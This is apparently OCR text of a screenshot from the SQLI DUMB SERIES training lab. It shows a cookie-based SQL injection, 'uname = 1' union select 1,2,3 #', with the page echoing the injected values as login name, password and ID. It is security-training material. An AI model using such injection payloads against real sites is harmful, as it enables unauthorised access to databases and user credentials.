 e
SQLI DUMB S
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
YOUR IP ADDRESS IS : 113.54.235.252
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = 1' union select 1,2,3 # and
expires: Thu 09 Dec 2021 - 20:13:47
Your Login name:2
Your Password:3
Your ID:1
Delete Your Cookie!